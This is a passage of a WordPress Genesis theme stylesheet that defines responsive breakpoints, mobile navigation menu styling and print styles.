		max-width: 1140px;
	}

	.content,
	.site-header .widget-area {
		width: 800px;
	}

	.sidebar-primary {
		width: 300px;
	}

	.flexible-widgets .wrap {
		max-width: 1220px;
	}

}


@media only screen and (max-width: 1200px) {

	.site-inner,
	.wrap {
		max-width: 960px;
	}

	.content,
	.site-header .widget-area {
		width: 620px;
	}

	.flexible-widgets .wrap {
		max-width: 1040px;
	}

}

@media only screen and (max-width: 1023px) {

	.site-inner,
	.wrap {
		max-width: 800px;
	}

	.content,
	.js .genesis-nav-menu .sub-menu a,
	.js .genesis-nav-menu .sub-menu,
	.sidebar-primary,
	.site-header .widget-area,
	.title-area {
		width: 100%;
	}

	.site-header .widget-area {
		margin-top: 20px;
	}

	.site-header .wrap {
		padding-left: 5%;
		padding-right: 5%;
	}

	.genesis-nav-menu li,
	.header-image .title-area,
	.site-header ul.genesis-nav-menu,
	.site-header .search-form {
		float: none;
	}

	.genesis-nav-menu,
	.site-description,
	.site-header .title-area,
	.site-header .widget-area,
	.site-title {
		text-align: center;
	}

	.site-header .search-form {
		margin: 16px auto;
	}

	nav.genesis-responsive-menu  {
		display: none;
		position: relative;
		top: 0;
	}

	nav.nav-primary.genesis-responsive-menu {
		border-width: 0;
		padding-bottom: 20px;
	}

	nav.pagination {
		display: block;
	}

	.menu-toggle,
	.sub-menu-toggle {
		border-width: 0;
		background-color: #fff;
		color: #000;
		display: block;
		margin: 0 auto;
		overflow: hidden;
		text-align: center;
		visibility: visible;
	}

	.menu-toggle:hover,
	.menu-toggle:focus,
	.sub-menu-toggle:hover,
	.sub-menu-toggle:focus {
		background: #fff;
		border-width: 0;
		color: #e36344;
	}

	.menu-toggle {
		line-height: 20px;
		position: relative;
		right: 0;
		z-index: 1000;
		width: 100%;
	}

	.menu-toggle::before {
		margin-right: 10px;
		text-rendering: auto;
	}

	.sub-menu-toggle {
		float: right;
		padding: 8px;
		position: absolute;
		right: 0;
		top: 0;
		z-index: 100;
	}

	.sub-menu-toggle:before {
		display: inline-block;
		text-rendering: auto;
		-webkit-transform: rotate( 0 );
		-ms-transform:     rotate( 0 );
		transform:         rotate( 0 );
		-webkit-transition: transform .25s ease;
		-ms-transition:     transform .25s ease;
		transition:         transform .25s ease;
	}

	.sub-menu-toggle.activated:before {
		-webkit-transform: rotate( 180deg );
		-ms-transform:     rotate( 180deg );
		transform:         rotate( 180deg );
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item {
		display: block;
		float: none;
		margin: 1px 0;
		position: relative;
		text-align: left;
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item a {
		background-color: #fff;
		border: none;
		color: #000;
		padding: 12px 8px;
		width: 100%;
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item a:focus,
	.genesis-responsive-menu .genesis-nav-menu .menu-item a:hover {
		color: #e36344;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu {
		border: none;
		padding-top: 0;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu:after,
	.genesis-responsive-menu .genesis-nav-menu .sub-menu:before {
		display: none;
	}

	.genesis-responsive-menu .genesis-nav-menu > .menu-item:hover > .sub-menu {
		left: auto;
		margin-left: 0;
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item > a:focus ul.sub-menu,
	.genesis-responsive-menu .genesis-nav-menu .menu-item > a:focus ul.sub-menu .sub-menu {
		left: 0;
		margin-left: 0;
	}

	.genesis-responsive-menu .genesis-nav-menu > .menu-item-has-children > a:after {
		content: none;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu {
		clear: both;
		display: none;
		margin: 0;
		opacity: 1;
		padding-left: 15px;
		position: static;
		width: 100%;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu .sub-menu {
		margin: 0;
	}

	.flexible-widgets.widget-fourths .widget,
	.flexible-widgets.widget-halves .widget,
	.flexible-widgets.widget-thirds .widget {
		float: none;
		width: 100%;
	}

	.flexible-widgets .widget {
		padding-left: 0;
		padding-right: 0;
	}

}

@media only screen and (max-width: 860px) {

	body > div {
		font-size: 1.6rem;
	}

	body {
		font-size: 16px;
		font-size: 1.6rem;
	}

	.site-inner {
		padding: 5% 5% 0;
	}

	.wrap {
		padding-left: 5%;
		padding-right: 5%;
	}

	.after-entry,
	.archive-description,
	.author-box,
	.comment-respond,
	.entry,
	.entry-comments,
	.entry-pings,
	.sidebar .widget {
		padding: 30px;
		margin-bottom: 5%;
	}

	.sidebar {
		margin-bottom: 5%;
	}

	.pagination {
		margin: 5% auto;
	}

	.archive-pagination li a {
		margin-bottom: 4px;
	}

	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		margin: 0;
		width: 100%;
	}

	.large-title {
		font-size: 36px;
		font-size: 3.6rem;
	}

}


/* Print Styles
---------------------------------------------------------------------------------------------------- */

@media print {

	*,
	*:before,
	*:after {
		background: transparent !important;
		box-shadow: none !important;
		color: #000 !important;
		text-shadow: none !important;
	}

	a,
	a:visited {
		text-decoration: underline;
	}

	a[href]:after {
		content: " (" attr(href) ")";
	}

	abbr[title]:after {
		content: " (" attr(title) ")";
	}

	a[href^="javascript:"]:after,
	a[href^="#"]:after,
	.site-title > a:after {
		content: "";
	}

	thead {
		display: table-header-group;
	}

	img,
	tr {
		page-break-inside: avoid;
	}

	img {
		max-width: 100% !important;
	}

	@page {
		margin: 2cm 0.5cm;
	}

	p,
	h2,
	h3 {
		orphans: 3;
		widows: 3;
	}

	blockquote,
	pre {
		border: 1px solid #999;
		page-break-inside: avoid;
	}

	.content,
	.content-sidebar {
		width: 100%;
	}

	button,
	input,
	select,
	textarea,
	.breadcrumb,
	.button:before,
	.button:after,
	.comment-edit-link,
	.comment-form,
	.comment-list .reply a,
	.comment-reply-title,
	.edit-link,
	.entry-comments-link,
	.entry-footer,
	.genesis-box,
	.header-widget-area,
	.hidden-print,
	.home-top,
	.nav-primary,
	.nav-secondary,
	.post-edit-link,
	.sidebar,
	.sticky-message {
		display: none !important;
	}

	.title-area {
		text-align: center;
		width: 100%;
	}

	.site-title > a {
		margin: 0;
		text-decoration: none;
		text-indent: 0;
	}

	.site-inner {
		padding-top: 0;
		position: relative;
		top: -100px;
	}

	.author-box {
		margin-bottom: 0;
	}

	.flexible-widgets .widget {
		width: 50% !important;
	}

	.flexible-widgets.widget-full .widget {
		width: 100% !important;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6 {
		orphans: 3;
		page-break-after: avoid;
		page-break-inside: avoid;
		widows: 3;
	}


	img {
		page-break-after: avoid;
		page-break-inside: avoid;
	}

	blockquote,
	pre,
	table {
		page-break-inside: avoid;
	}

	dl,
	ol,
	ul {
		page-break-before: avoid;
	}

}
